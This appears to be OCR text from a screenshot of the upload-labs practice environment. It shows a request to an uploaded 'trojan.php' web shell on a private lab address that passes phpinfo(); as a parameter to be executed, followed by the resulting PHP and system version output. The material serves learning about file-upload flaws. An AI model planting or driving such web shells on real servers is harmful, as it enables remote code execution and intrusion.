 upload-labs
phpinfo()
192.168.216.129:8083/upload-labs/upload/trojan.php?a=phpinfo();
PHP Version 5.5.9-1ubuntu4.29
php
System
Linux 06b28a9d3991 5.19.0-50-generic #50-Ubuntu SMP PREEMPT_DYNAMIC
Mon Jul 10 18:24:26 UTC 2023 aarch64
Build Date
Apr 22 2019 18:48:20